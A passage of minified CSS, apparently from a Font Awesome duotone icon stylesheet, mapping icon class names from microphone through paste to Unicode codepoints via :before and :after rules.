lt-slash:before{content:"\f539\fe01"}.fa-duotone.fa-microphone-alt-slash:after,.fad.fa-microphone-alt-slash:after{content:"\f539\fe02"}.fa-duotone.fa-microphone-slash:before,.fad.fa-microphone-slash:before{content:"\f131\fe01"}.fa-duotone.fa-microphone-slash:after,.fad.fa-microphone-slash:after{content:"\f131\fe02"}.fa-duotone.fa-microphone-stand:before,.fad.fa-microphone-stand:before{content:"\f8cb"}.fa-duotone.fa-microphone-stand:after,.fad.fa-microphone-stand:after{content:"\10f8cb"}.fa-duotone.fa-microscope:before,.fad.fa-microscope:before{content:"\f610"}.fa-duotone.fa-microscope:after,.fad.fa-microscope:after{content:"\10f610"}.fa-duotone.fa-microwave:before,.fad.fa-microwave:before{content:"\e01b\fe01"}.fa-duotone.fa-microwave:after,.fad.fa-microwave:after{content:"\e01b\fe02"}.fa-duotone.fa-mill-sign:before,.fad.fa-mill-sign:before{content:"\e1ed\fe01"}.fa-duotone.fa-mill-sign:after,.fad.fa-mill-sign:after{content:"\e1ed\fe02"}.fa-duotone.fa-minimize:before,.fad.fa-minimize:before{content:"\f78c\fe01"}.fa-duotone.fa-minimize:after,.fad.fa-minimize:after{content:"\f78c\fe02"}.fa-duotone.fa-compress-arrows-alt:before,.fad.fa-compress-arrows-alt:before{content:"\f78c\fe01"}.fa-duotone.fa-compress-arrows-alt:after,.fad.fa-compress-arrows-alt:after{content:"\f78c\fe02"}.fa-duotone.fa-minus:before,.fad.fa-minus:before{content:"\2013\fe01"}.fa-duotone.fa-minus:after,.fad.fa-minus:after{content:"\2013\fe02"}.fa-duotone.fa-subtract:before,.fad.fa-subtract:before{content:"\2013\fe01"}.fa-duotone.fa-subtract:after,.fad.fa-subtract:after{content:"\2013\fe02"}.fa-duotone.fa-mistletoe:before,.fad.fa-mistletoe:before{content:"\f7b4\fe01"}.fa-duotone.fa-mistletoe:after,.fad.fa-mistletoe:after{content:"\f7b4\fe02"}.fa-duotone.fa-mitten:before,.fad.fa-mitten:before{content:"\f7b5\fe01"}.fa-duotone.fa-mitten:after,.fad.fa-mitten:after{content:"\f7b5\fe02"}.fa-duotone.fa-mobile:before,.fad.fa-mobile:before{content:"\f3ce"}.fa-duotone.fa-mobile:after,.fad.fa-mobile:after{content:"\10f3ce"}.fa-duotone.fa-mobile-android:before,.fad.fa-mobile-android:before{content:"\f3ce"}.fa-duotone.fa-mobile-android:after,.fad.fa-mobile-android:after{content:"\10f3ce"}.fa-duotone.fa-mobile-phone:before,.fad.fa-mobile-phone:before{content:"\f3ce"}.fa-duotone.fa-mobile-phone:after,.fad.fa-mobile-phone:after{content:"\10f3ce"}.fa-duotone.fa-mobile-button:before,.fad.fa-mobile-button:before{content:"\f10b\fe01"}.fa-duotone.fa-mobile-button:after,.fad.fa-mobile-button:after{content:"\f10b\fe02"}.fa-duotone.fa-mobile-notch:before,.fad.fa-mobile-notch:before{content:"\e1ee\fe01"}.fa-duotone.fa-mobile-notch:after,.fad.fa-mobile-notch:after{content:"\e1ee\fe02"}.fa-duotone.fa-mobile-iphone:before,.fad.fa-mobile-iphone:before{content:"\e1ee\fe01"}.fa-duotone.fa-mobile-iphone:after,.fad.fa-mobile-iphone:after{content:"\e1ee\fe02"}.fa-duotone.fa-mobile-screen:before,.fad.fa-mobile-screen:before{content:"\f3cf\fe01"}.fa-duotone.fa-mobile-screen:after,.fad.fa-mobile-screen:after{content:"\f3cf\fe02"}.fa-duotone.fa-mobile-android-alt:before,.fad.fa-mobile-android-alt:before{content:"\f3cf\fe01"}.fa-duotone.fa-mobile-android-alt:after,.fad.fa-mobile-android-alt:after{content:"\f3cf\fe02"}.fa-duotone.fa-mobile-screen-button:before,.fad.fa-mobile-screen-button:before{content:"\f3cd\fe01"}.fa-duotone.fa-mobile-screen-button:after,.fad.fa-mobile-screen-button:after{content:"\f3cd\fe02"}.fa-duotone.fa-mobile-alt:before,.fad.fa-mobile-alt:before{content:"\f3cd\fe01"}.fa-duotone.fa-mobile-alt:after,.fad.fa-mobile-alt:after{content:"\f3cd\fe02"}.fa-duotone.fa-mobile-signal:before,.fad.fa-mobile-signal:before{content:"\e1ef\fe01"}.fa-duotone.fa-mobile-signal:after,.fad.fa-mobile-signal:after{content:"\e1ef\fe02"}.fa-duotone.fa-mobile-signal-out:before,.fad.fa-mobile-signal-out:before{content:"\e1f0\fe01"}.fa-duotone.fa-mobile-signal-out:after,.fad.fa-mobile-signal-out:after{content:"\e1f0\fe02"}.fa-duotone.fa-money-bill:before,.fad.fa-money-bill:before{content:"\f0d6\fe01"}.fa-duotone.fa-money-bill:after,.fad.fa-money-bill:after{content:"\f0d6\fe02"}.fa-duotone.fa-money-bill-1:before,.fad.fa-money-bill-1:before{content:"\f3d1\fe01"}.fa-duotone.fa-money-bill-1:after,.fad.fa-money-bill-1:after{content:"\f3d1\fe02"}.fa-duotone.fa-money-bill-alt:before,.fad.fa-money-bill-alt:before{content:"\f3d1\fe01"}.fa-duotone.fa-money-bill-alt:after,.fad.fa-money-bill-alt:after{content:"\f3d1\fe02"}.fa-duotone.fa-money-bill-1-wave:before,.fad.fa-money-bill-1-wave:before{content:"\f53b\fe01"}.fa-duotone.fa-money-bill-1-wave:after,.fad.fa-money-bill-1-wave:after{content:"\f53b\fe02"}.fa-duotone.fa-money-bill-wave-alt:before,.fad.fa-money-bill-wave-alt:before{content:"\f53b\fe01"}.fa-duotone.fa-money-bill-wave-alt:after,.fad.fa-money-bill-wave-alt:after{content:"\f53b\fe02"}.fa-duotone.fa-money-bill-simple:before,.fad.fa-money-bill-simple:before{content:"\e1f1\fe01"}.fa-duotone.fa-money-bill-simple:after,.fad.fa-money-bill-simple:after{content:"\e1f1\fe02"}.fa-duotone.fa-money-bill-simple-wave:before,.fad.fa-money-bill-simple-wave:before{content:"\e1f2\fe01"}.fa-duotone.fa-money-bill-simple-wave:after,.fad.fa-money-bill-simple-wave:after{content:"\e1f2\fe02"}.fa-duotone.fa-money-bill-wave:before,.fad.fa-money-bill-wave:before{content:"\f53a\fe01"}.fa-duotone.fa-money-bill-wave:after,.fad.fa-money-bill-wave:after{content:"\f53a\fe02"}.fa-duotone.fa-money-bills:before,.fad.fa-money-bills:before{content:"\e1f3\fe01"}.fa-duotone.fa-money-bills:after,.fad.fa-money-bills:after{content:"\e1f3\fe02"}.fa-duotone.fa-money-bills-simple:before,.fad.fa-money-bills-simple:before{content:"\e1f4\fe01"}.fa-duotone.fa-money-bills-simple:after,.fad.fa-money-bills-simple:after{content:"\e1f4\fe02"}.fa-duotone.fa-money-bills-alt:before,.fad.fa-money-bills-alt:before{content:"\e1f4\fe01"}.fa-duotone.fa-money-bills-alt:after,.fad.fa-money-bills-alt:after{content:"\e1f4\fe02"}.fa-duotone.fa-money-check:before,.fad.fa-money-check:before{content:"\f53c\fe01"}.fa-duotone.fa-money-check:after,.fad.fa-money-check:after{content:"\f53c\fe02"}.fa-duotone.fa-money-check-dollar:before,.fad.fa-money-check-dollar:before{content:"\f53d\fe01"}.fa-duotone.fa-money-check-dollar:after,.fad.fa-money-check-dollar:after{content:"\f53d\fe02"}.fa-duotone.fa-money-check-alt:before,.fad.fa-money-check-alt:before{content:"\f53d\fe01"}.fa-duotone.fa-money-check-alt:after,.fad.fa-money-check-alt:after{content:"\f53d\fe02"}.fa-duotone.fa-money-check-dollar-pen:before,.fad.fa-money-check-dollar-pen:before{content:"\f873\fe01"}.fa-duotone.fa-money-check-dollar-pen:after,.fad.fa-money-check-dollar-pen:after{content:"\f873\fe02"}.fa-duotone.fa-money-check-edit-alt:before,.fad.fa-money-check-edit-alt:before{content:"\f873\fe01"}.fa-duotone.fa-money-check-edit-alt:after,.fad.fa-money-check-edit-alt:after{content:"\f873\fe02"}.fa-duotone.fa-money-check-pen:before,.fad.fa-money-check-pen:before{content:"\f872\fe01"}.fa-duotone.fa-money-check-pen:after,.fad.fa-money-check-pen:after{content:"\f872\fe02"}.fa-duotone.fa-money-check-edit:before,.fad.fa-money-check-edit:before{content:"\f872\fe01"}.fa-duotone.fa-money-check-edit:after,.fad.fa-money-check-edit:after{content:"\f872\fe02"}.fa-duotone.fa-money-from-bracket:before,.fad.fa-money-from-bracket:before{content:"\e312\fe01"}.fa-duotone.fa-money-from-bracket:after,.fad.fa-money-from-bracket:after{content:"\e312\fe02"}.fa-duotone.fa-money-simple-from-bracket:before,.fad.fa-money-simple-from-bracket:before{content:"\e313\fe01"}.fa-duotone.fa-money-simple-from-bracket:after,.fad.fa-money-simple-from-bracket:after{content:"\e313\fe02"}.fa-duotone.fa-monitor-waveform:before,.fad.fa-monitor-waveform:before{content:"\f611\fe01"}.fa-duotone.fa-monitor-waveform:after,.fad.fa-monitor-waveform:after{content:"\f611\fe02"}.fa-duotone.fa-monitor-heart-rate:before,.fad.fa-monitor-heart-rate:before{content:"\f611\fe01"}.fa-duotone.fa-monitor-heart-rate:after,.fad.fa-monitor-heart-rate:after{content:"\f611\fe02"}.fa-duotone.fa-monkey:before,.fad.fa-monkey:before{content:"\f6fb"}.fa-duotone.fa-monkey:after,.fad.fa-monkey:after{content:"\10f6fb"}.fa-duotone.fa-monument:before,.fad.fa-monument:before{content:"\f5a6\fe01"}.fa-duotone.fa-monument:after,.fad.fa-monument:after{content:"\f5a6\fe02"}.fa-duotone.fa-moon:before,.fad.fa-moon:before{content:"\23fe\fe01"}.fa-duotone.fa-moon:after,.fad.fa-moon:after{content:"\23fe\fe02"}.fa-duotone.fa-moon-cloud:before,.fad.fa-moon-cloud:before{content:"\f754\fe01"}.fa-duotone.fa-moon-cloud:after,.fad.fa-moon-cloud:after{content:"\f754\fe02"}.fa-duotone.fa-moon-over-sun:before,.fad.fa-moon-over-sun:before{content:"\f74a\fe01"}.fa-duotone.fa-moon-over-sun:after,.fad.fa-moon-over-sun:after{content:"\f74a\fe02"}.fa-duotone.fa-eclipse-alt:before,.fad.fa-eclipse-alt:before{content:"\f74a\fe01"}.fa-duotone.fa-eclipse-alt:after,.fad.fa-eclipse-alt:after{content:"\f74a\fe02"}.fa-duotone.fa-moon-stars:before,.fad.fa-moon-stars:before{content:"\f755\fe01"}.fa-duotone.fa-moon-stars:after,.fad.fa-moon-stars:after{content:"\f755\fe02"}.fa-duotone.fa-moped:before,.fad.fa-moped:before{content:"\e3b9\fe01"}.fa-duotone.fa-moped:after,.fad.fa-moped:after{content:"\e3b9\fe02"}.fa-duotone.fa-mortar-pestle:before,.fad.fa-mortar-pestle:before{content:"\f5a7\fe01"}.fa-duotone.fa-mortar-pestle:after,.fad.fa-mortar-pestle:after{content:"\f5a7\fe02"}.fa-duotone.fa-mosque:before,.fad.fa-mosque:before{content:"\f678"}.fa-duotone.fa-mosque:after,.fad.fa-mosque:after{content:"\10f678"}.fa-duotone.fa-motorcycle:before,.fad.fa-motorcycle:before{content:"\f21c"}.fa-duotone.fa-motorcycle:after,.fad.fa-motorcycle:after{content:"\10f21c"}.fa-duotone.fa-mountain:before,.fad.fa-mountain:before{content:"\f6fc"}.fa-duotone.fa-mountain:after,.fad.fa-mountain:after{content:"\10f6fc"}.fa-duotone.fa-mountains:before,.fad.fa-mountains:before{content:"\26f0\fe01"}.fa-duotone.fa-mountains:after,.fad.fa-mountains:after{content:"\26f0\fe02"}.fa-duotone.fa-mp3-player:before,.fad.fa-mp3-player:before{content:"\f8ce\fe01"}.fa-duotone.fa-mp3-player:after,.fad.fa-mp3-player:after{content:"\f8ce\fe02"}.fa-duotone.fa-mug:before,.fad.fa-mug:before{content:"\f874\fe01"}.fa-duotone.fa-mug:after,.fad.fa-mug:after{content:"\f874\fe02"}.fa-duotone.fa-mug-hot:before,.fad.fa-mug-hot:before{content:"\2615\fe01"}.fa-duotone.fa-mug-hot:after,.fad.fa-mug-hot:after{content:"\2615\fe02"}.fa-duotone.fa-mug-marshmallows:before,.fad.fa-mug-marshmallows:before{content:"\f7b7\fe01"}.fa-duotone.fa-mug-marshmallows:after,.fad.fa-mug-marshmallows:after{content:"\f7b7\fe02"}.fa-duotone.fa-mug-saucer:before,.fad.fa-mug-saucer:before{content:"\f0f4\fe01"}.fa-duotone.fa-mug-saucer:after,.fad.fa-mug-saucer:after{content:"\f0f4\fe02"}.fa-duotone.fa-coffee:before,.fad.fa-coffee:before{content:"\f0f4\fe01"}.fa-duotone.fa-coffee:after,.fad.fa-coffee:after{content:"\f0f4\fe02"}.fa-duotone.fa-mug-tea:before,.fad.fa-mug-tea:before{content:"\f875\fe01"}.fa-duotone.fa-mug-tea:after,.fad.fa-mug-tea:after{content:"\f875\fe02"}.fa-duotone.fa-mug-tea-saucer:before,.fad.fa-mug-tea-saucer:before{content:"\e1f5\fe01"}.fa-duotone.fa-mug-tea-saucer:after,.fad.fa-mug-tea-saucer:after{content:"\e1f5\fe02"}.fa-duotone.fa-music:before,.fad.fa-music:before{content:"\f001"}.fa-duotone.fa-music:after,.fad.fa-music:after{content:"\10f001"}.fa-duotone.fa-music-note:before,.fad.fa-music-note:before{content:"\f8cf\fe01"}.fa-duotone.fa-music-note:after,.fad.fa-music-note:after{content:"\f8cf\fe02"}.fa-duotone.fa-music-alt:before,.fad.fa-music-alt:before{content:"\f8cf\fe01"}.fa-duotone.fa-music-alt:after,.fad.fa-music-alt:after{content:"\f8cf\fe02"}.fa-duotone.fa-music-note-slash:before,.fad.fa-music-note-slash:before{content:"\f8d0\fe01"}.fa-duotone.fa-music-note-slash:after,.fad.fa-music-note-slash:after{content:"\f8d0\fe02"}.fa-duotone.fa-music-alt-slash:before,.fad.fa-music-alt-slash:before{content:"\f8d0\fe01"}.fa-duotone.fa-music-alt-slash:after,.fad.fa-music-alt-slash:after{content:"\f8d0\fe02"}.fa-duotone.fa-music-slash:before,.fad.fa-music-slash:before{content:"\f8d1\fe01"}.fa-duotone.fa-music-slash:after,.fad.fa-music-slash:after{content:"\f8d1\fe02"}.fa-duotone.fa-n:before,.fad.fa-n:before{content:"\4e\fe01"}.fa-duotone.fa-n:after,.fad.fa-n:after{content:"\4e\fe02"}.fa-duotone.fa-naira-sign:before,.fad.fa-naira-sign:before{content:"\e1f6\fe01"}.fa-duotone.fa-naira-sign:after,.fad.fa-naira-sign:after{content:"\e1f6\fe02"}.fa-duotone.fa-narwhal:before,.fad.fa-narwhal:before{content:"\f6fe\fe01"}.fa-duotone.fa-narwhal:after,.fad.fa-narwhal:after{content:"\f6fe\fe02"}.fa-duotone.fa-nesting-dolls:before,.fad.fa-nesting-dolls:before{content:"\e3ba\fe01"}.fa-duotone.fa-nesting-dolls:after,.fad.fa-nesting-dolls:after{content:"\e3ba\fe02"}.fa-duotone.fa-network-wired:before,.fad.fa-network-wired:before{content:"\f6ff\fe01"}.fa-duotone.fa-network-wired:after,.fad.fa-network-wired:after{content:"\f6ff\fe02"}.fa-duotone.fa-neuter:before,.fad.fa-neuter:before{content:"\26b2\fe01"}.fa-duotone.fa-neuter:after,.fad.fa-neuter:after{content:"\26b2\fe02"}.fa-duotone.fa-newspaper:before,.fad.fa-newspaper:before{content:"\f1ea"}.fa-duotone.fa-newspaper:after,.fad.fa-newspaper:after{content:"\10f1ea"}.fa-duotone.fa-nfc:before,.fad.fa-nfc:before{content:"\e1f7\fe01"}.fa-duotone.fa-nfc:after,.fad.fa-nfc:after{content:"\e1f7\fe02"}.fa-duotone.fa-nfc-lock:before,.fad.fa-nfc-lock:before{content:"\e1f8\fe01"}.fa-duotone.fa-nfc-lock:after,.fad.fa-nfc-lock:after{content:"\e1f8\fe02"}.fa-duotone.fa-nfc-magnifying-glass:before,.fad.fa-nfc-magnifying-glass:before{content:"\e1f9\fe01"}.fa-duotone.fa-nfc-magnifying-glass:after,.fad.fa-nfc-magnifying-glass:after{content:"\e1f9\fe02"}.fa-duotone.fa-nfc-pen:before,.fad.fa-nfc-pen:before{content:"\e1fa\fe01"}.fa-duotone.fa-nfc-pen:after,.fad.fa-nfc-pen:after{content:"\e1fa\fe02"}.fa-duotone.fa-nfc-signal:before,.fad.fa-nfc-signal:before{content:"\e1fb\fe01"}.fa-duotone.fa-nfc-signal:after,.fad.fa-nfc-signal:after{content:"\e1fb\fe02"}.fa-duotone.fa-nfc-slash:before,.fad.fa-nfc-slash:before{content:"\e1fc\fe01"}.fa-duotone.fa-nfc-slash:after,.fad.fa-nfc-slash:after{content:"\e1fc\fe02"}.fa-duotone.fa-nfc-trash:before,.fad.fa-nfc-trash:before{content:"\e1fd\fe01"}.fa-duotone.fa-nfc-trash:after,.fad.fa-nfc-trash:after{content:"\e1fd\fe02"}.fa-duotone.fa-not-equal:before,.fad.fa-not-equal:before{content:"\f53e\fe01"}.fa-duotone.fa-not-equal:after,.fad.fa-not-equal:after{content:"\f53e\fe02"}.fa-duotone.fa-notdef:before,.fad.fa-notdef:before{content:"\e1fe\fe01"}.fa-duotone.fa-notdef:after,.fad.fa-notdef:after{content:"\e1fe\fe02"}.fa-duotone.fa-note:before,.fad.fa-note:before{content:"\e1ff\fe01"}.fa-duotone.fa-note:after,.fad.fa-note:after{content:"\e1ff\fe02"}.fa-duotone.fa-note-medical:before,.fad.fa-note-medical:before{content:"\e200\fe01"}.fa-duotone.fa-note-medical:after,.fad.fa-note-medical:after{content:"\e200\fe02"}.fa-duotone.fa-note-sticky:before,.fad.fa-note-sticky:before{content:"\f249\fe01"}.fa-duotone.fa-note-sticky:after,.fad.fa-note-sticky:after{content:"\f249\fe02"}.fa-duotone.fa-sticky-note:before,.fad.fa-sticky-note:before{content:"\f249\fe01"}.fa-duotone.fa-sticky-note:after,.fad.fa-sticky-note:after{content:"\f249\fe02"}.fa-duotone.fa-notebook:before,.fad.fa-notebook:before{content:"\e201\fe01"}.fa-duotone.fa-notebook:after,.fad.fa-notebook:after{content:"\e201\fe02"}.fa-duotone.fa-notes:before,.fad.fa-notes:before{content:"\e202\fe01"}.fa-duotone.fa-notes:after,.fad.fa-notes:after{content:"\e202\fe02"}.fa-duotone.fa-notes-medical:before,.fad.fa-notes-medical:before{content:"\f481\fe01"}.fa-duotone.fa-notes-medical:after,.fad.fa-notes-medical:after{content:"\f481\fe02"}.fa-duotone.fa-o:before,.fad.fa-o:before{content:"\4f\fe01"}.fa-duotone.fa-o:after,.fad.fa-o:after{content:"\4f\fe02"}.fa-duotone.fa-object-group:before,.fad.fa-object-group:before{content:"\f247\fe01"}.fa-duotone.fa-object-group:after,.fad.fa-object-group:after{content:"\f247\fe02"}.fa-duotone.fa-object-ungroup:before,.fad.fa-object-ungroup:before{content:"\f248\fe01"}.fa-duotone.fa-object-ungroup:after,.fad.fa-object-ungroup:after{content:"\f248\fe02"}.fa-duotone.fa-objects-align-bottom:before,.fad.fa-objects-align-bottom:before{content:"\e3bb\fe01"}.fa-duotone.fa-objects-align-bottom:after,.fad.fa-objects-align-bottom:after{content:"\e3bb\fe02"}.fa-duotone.fa-objects-align-center-horizontal:before,.fad.fa-objects-align-center-horizontal:before{content:"\e3bc\fe01"}.fa-duotone.fa-objects-align-center-horizontal:after,.fad.fa-objects-align-center-horizontal:after{content:"\e3bc\fe02"}.fa-duotone.fa-objects-align-center-vertical:before,.fad.fa-objects-align-center-vertical:before{content:"\e3bd\fe01"}.fa-duotone.fa-objects-align-center-vertical:after,.fad.fa-objects-align-center-vertical:after{content:"\e3bd\fe02"}.fa-duotone.fa-objects-align-left:before,.fad.fa-objects-align-left:before{content:"\e3be\fe01"}.fa-duotone.fa-objects-align-left:after,.fad.fa-objects-align-left:after{content:"\e3be\fe02"}.fa-duotone.fa-objects-align-right:before,.fad.fa-objects-align-right:before{content:"\e3bf\fe01"}.fa-duotone.fa-objects-align-right:after,.fad.fa-objects-align-right:after{content:"\e3bf\fe02"}.fa-duotone.fa-objects-align-top:before,.fad.fa-objects-align-top:before{content:"\e3c0\fe01"}.fa-duotone.fa-objects-align-top:after,.fad.fa-objects-align-top:after{content:"\e3c0\fe02"}.fa-duotone.fa-objects-column:before,.fad.fa-objects-column:before{content:"\e3c1\fe01"}.fa-duotone.fa-objects-column:after,.fad.fa-objects-column:after{content:"\e3c1\fe02"}.fa-duotone.fa-octagon:before,.fad.fa-octagon:before{content:"\f306"}.fa-duotone.fa-octagon:after,.fad.fa-octagon:after{content:"\10f306"}.fa-duotone.fa-octagon-divide:before,.fad.fa-octagon-divide:before{content:"\e203\fe01"}.fa-duotone.fa-octagon-divide:after,.fad.fa-octagon-divide:after{content:"\e203\fe02"}.fa-duotone.fa-octagon-exclamation:before,.fad.fa-octagon-exclamation:before{content:"\e204\fe01"}.fa-duotone.fa-octagon-exclamation:after,.fad.fa-octagon-exclamation:after{content:"\e204\fe02"}.fa-duotone.fa-octagon-minus:before,.fad.fa-octagon-minus:before{content:"\f308\fe01"}.fa-duotone.fa-octagon-minus:after,.fad.fa-octagon-minus:after{content:"\f308\fe02"}.fa-duotone.fa-minus-octagon:before,.fad.fa-minus-octagon:before{content:"\f308\fe01"}.fa-duotone.fa-minus-octagon:after,.fad.fa-minus-octagon:after{content:"\f308\fe02"}.fa-duotone.fa-octagon-plus:before,.fad.fa-octagon-plus:before{content:"\f301\fe01"}.fa-duotone.fa-octagon-plus:after,.fad.fa-octagon-plus:after{content:"\f301\fe02"}.fa-duotone.fa-plus-octagon:before,.fad.fa-plus-octagon:before{content:"\f301\fe01"}.fa-duotone.fa-plus-octagon:after,.fad.fa-plus-octagon:after{content:"\f301\fe02"}.fa-duotone.fa-octagon-xmark:before,.fad.fa-octagon-xmark:before{content:"\f2f0\fe01"}.fa-duotone.fa-octagon-xmark:after,.fad.fa-octagon-xmark:after{content:"\f2f0\fe02"}.fa-duotone.fa-times-octagon:before,.fad.fa-times-octagon:before{content:"\f2f0\fe01"}.fa-duotone.fa-times-octagon:after,.fad.fa-times-octagon:after{content:"\f2f0\fe02"}.fa-duotone.fa-xmark-octagon:before,.fad.fa-xmark-octagon:before{content:"\f2f0\fe01"}.fa-duotone.fa-xmark-octagon:after,.fad.fa-xmark-octagon:after{content:"\f2f0\fe02"}.fa-duotone.fa-oil-can:before,.fad.fa-oil-can:before{content:"\f613\fe01"}.fa-duotone.fa-oil-can:after,.fad.fa-oil-can:after{content:"\f613\fe02"}.fa-duotone.fa-oil-can-drip:before,.fad.fa-oil-can-drip:before{content:"\e205\fe01"}.fa-duotone.fa-oil-can-drip:after,.fad.fa-oil-can-drip:after{content:"\e205\fe02"}.fa-duotone.fa-oil-temperature:before,.fad.fa-oil-temperature:before{content:"\f614\fe01"}.fa-duotone.fa-oil-temperature:after,.fad.fa-oil-temperature:after{content:"\f614\fe02"}.fa-duotone.fa-oil-temp:before,.fad.fa-oil-temp:before{content:"\f614\fe01"}.fa-duotone.fa-oil-temp:after,.fad.fa-oil-temp:after{content:"\f614\fe02"}.fa-duotone.fa-olive:before,.fad.fa-olive:before{content:"\e316\fe01"}.fa-duotone.fa-olive:after,.fad.fa-olive:after{content:"\e316\fe02"}.fa-duotone.fa-olive-branch:before,.fad.fa-olive-branch:before{content:"\e317\fe01"}.fa-duotone.fa-olive-branch:after,.fad.fa-olive-branch:after{content:"\e317\fe02"}.fa-duotone.fa-om:before,.fad.fa-om:before{content:"\f679"}.fa-duotone.fa-om:after,.fad.fa-om:after{content:"\10f679"}.fa-duotone.fa-omega:before,.fad.fa-omega:before{content:"\f67a\fe01"}.fa-duotone.fa-omega:after,.fad.fa-omega:after{content:"\f67a\fe02"}.fa-duotone.fa-option:before,.fad.fa-option:before{content:"\e318\fe01"}.fa-duotone.fa-option:after,.fad.fa-option:after{content:"\e318\fe02"}.fa-duotone.fa-ornament:before,.fad.fa-ornament:before{content:"\f7b8\fe01"}.fa-duotone.fa-ornament:after,.fad.fa-ornament:after{content:"\f7b8\fe02"}.fa-duotone.fa-otter:before,.fad.fa-otter:before{content:"\f700"}.fa-duotone.fa-otter:after,.fad.fa-otter:after{content:"\10f700"}.fa-duotone.fa-outdent:before,.fad.fa-outdent:before{content:"\f03b\fe01"}.fa-duotone.fa-outdent:after,.fad.fa-outdent:after{content:"\f03b\fe02"}.fa-duotone.fa-dedent:before,.fad.fa-dedent:before{content:"\f03b\fe01"}.fa-duotone.fa-dedent:after,.fad.fa-dedent:after{content:"\f03b\fe02"}.fa-duotone.fa-outlet:before,.fad.fa-outlet:before{content:"\e01c\fe01"}.fa-duotone.fa-outlet:after,.fad.fa-outlet:after{content:"\e01c\fe02"}.fa-duotone.fa-oven:before,.fad.fa-oven:before{content:"\e01d\fe01"}.fa-duotone.fa-oven:after,.fad.fa-oven:after{content:"\e01d\fe02"}.fa-duotone.fa-overline:before,.fad.fa-overline:before{content:"\f876\fe01"}.fa-duotone.fa-overline:after,.fad.fa-overline:after{content:"\f876\fe02"}.fa-duotone.fa-p:before,.fad.fa-p:before{content:"\50\fe01"}.fa-duotone.fa-p:after,.fad.fa-p:after{content:"\50\fe02"}.fa-duotone.fa-pager:before,.fad.fa-pager:before{content:"\f815"}.fa-duotone.fa-pager:after,.fad.fa-pager:after{content:"\10f815"}.fa-duotone.fa-paint-brush:before,.fad.fa-paint-brush:before{content:"\f1fc"}.fa-duotone.fa-paint-brush:after,.fad.fa-paint-brush:after{content:"\10f1fc"}.fa-duotone.fa-paint-brush-fine:before,.fad.fa-paint-brush-fine:before{content:"\f5a9\fe01"}.fa-duotone.fa-paint-brush-fine:after,.fad.fa-paint-brush-fine:after{content:"\f5a9\fe02"}.fa-duotone.fa-paint-brush-alt:before,.fad.fa-paint-brush-alt:before{content:"\f5a9\fe01"}.fa-duotone.fa-paint-brush-alt:after,.fad.fa-paint-brush-alt:after{content:"\f5a9\fe02"}.fa-duotone.fa-paint-roller:before,.fad.fa-paint-roller:before{content:"\f5aa\fe01"}.fa-duotone.fa-paint-roller:after,.fad.fa-paint-roller:after{content:"\f5aa\fe02"}.fa-duotone.fa-paintbrush-pencil:before,.fad.fa-paintbrush-pencil:before{content:"\e206\fe01"}.fa-duotone.fa-paintbrush-pencil:after,.fad.fa-paintbrush-pencil:after{content:"\e206\fe02"}.fa-duotone.fa-palette:before,.fad.fa-palette:before{content:"\f53f"}.fa-duotone.fa-palette:after,.fad.fa-palette:after{content:"\10f53f"}.fa-duotone.fa-pallet:before,.fad.fa-pallet:before{content:"\f482\fe01"}.fa-duotone.fa-pallet:after,.fad.fa-pallet:after{content:"\f482\fe02"}.fa-duotone.fa-pallet-box:before,.fad.fa-pallet-box:before{content:"\e208\fe01"}.fa-duotone.fa-pallet-box:after,.fad.fa-pallet-box:after{content:"\e208\fe02"}.fa-duotone.fa-pallet-boxes:before,.fad.fa-pallet-boxes:before{content:"\f483\fe01"}.fa-duotone.fa-pallet-boxes:after,.fad.fa-pallet-boxes:after{content:"\f483\fe02"}.fa-duotone.fa-palette-boxes:before,.fad.fa-palette-boxes:before{content:"\f483\fe01"}.fa-duotone.fa-palette-boxes:after,.fad.fa-palette-boxes:after{content:"\f483\fe02"}.fa-duotone.fa-pallet-alt:before,.fad.fa-pallet-alt:before{content:"\f483\fe01"}.fa-duotone.fa-pallet-alt:after,.fad.fa-pallet-alt:after{content:"\f483\fe02"}.fa-duotone.fa-panorama:before,.fad.fa-panorama:before{content:"\e209\fe01"}.fa-duotone.fa-panorama:after,.fad.fa-panorama:after{content:"\e209\fe02"}.fa-duotone.fa-paper-plane:before,.fad.fa-paper-plane:before{content:"\f1d8\fe01"}.fa-duotone.fa-paper-plane:after,.fad.fa-paper-plane:after{content:"\f1d8\fe02"}.fa-duotone.fa-paper-plane-top:before,.fad.fa-paper-plane-top:before{content:"\e20a\fe01"}.fa-duotone.fa-paper-plane-top:after,.fad.fa-paper-plane-top:after{content:"\e20a\fe02"}.fa-duotone.fa-paper-plane-alt:before,.fad.fa-paper-plane-alt:before{content:"\e20a\fe01"}.fa-duotone.fa-paper-plane-alt:after,.fad.fa-paper-plane-alt:after{content:"\e20a\fe02"}.fa-duotone.fa-send:before,.fad.fa-send:before{content:"\e20a\fe01"}.fa-duotone.fa-send:after,.fad.fa-send:after{content:"\e20a\fe02"}.fa-duotone.fa-paperclip:before,.fad.fa-paperclip:before{content:"\f0c6"}.fa-duotone.fa-paperclip:after,.fad.fa-paperclip:after{content:"\10f0c6"}.fa-duotone.fa-paperclip-vertical:before,.fad.fa-paperclip-vertical:before{content:"\e3c2\fe01"}.fa-duotone.fa-paperclip-vertical:after,.fad.fa-paperclip-vertical:after{content:"\e3c2\fe02"}.fa-duotone.fa-parachute-box:before,.fad.fa-parachute-box:before{content:"\f4cd\fe01"}.fa-duotone.fa-parachute-box:after,.fad.fa-parachute-box:after{content:"\f4cd\fe02"}.fa-duotone.fa-paragraph:before,.fad.fa-paragraph:before{content:"\b6\fe01"}.fa-duotone.fa-paragraph:after,.fad.fa-paragraph:after{content:"\b6\fe02"}.fa-duotone.fa-paragraph-left:before,.fad.fa-paragraph-left:before{content:"\f878\fe01"}.fa-duotone.fa-paragraph-left:after,.fad.fa-paragraph-left:after{content:"\f878\fe02"}.fa-duotone.fa-paragraph-rtl:before,.fad.fa-paragraph-rtl:before{content:"\f878\fe01"}.fa-duotone.fa-paragraph-rtl:after,.fad.fa-paragraph-rtl:after{content:"\f878\fe02"}.fa-duotone.fa-party-bell:before,.fad.fa-party-bell:before{content:"\e31a\fe01"}.fa-duotone.fa-party-bell:after,.fad.fa-party-bell:after{content:"\e31a\fe02"}.fa-duotone.fa-party-horn:before,.fad.fa-party-horn:before{content:"\e31b\fe01"}.fa-duotone.fa-party-horn:after,.fad.fa-party-horn:after{content:"\e31b\fe02"}.fa-duotone.fa-passport:before,.fad.fa-passport:before{content:"\f5ab\fe01"}.fa-duotone.fa-passport:after,.fad.fa-passport:after{content:"\f5ab\fe02"}.fa-duotone.fa-paste:before,.fad.fa-paste:before{content:"\f0ea\fe01"}.fa-duotone.fa-paste:after,.fad.fa-paste:after{content:"\f0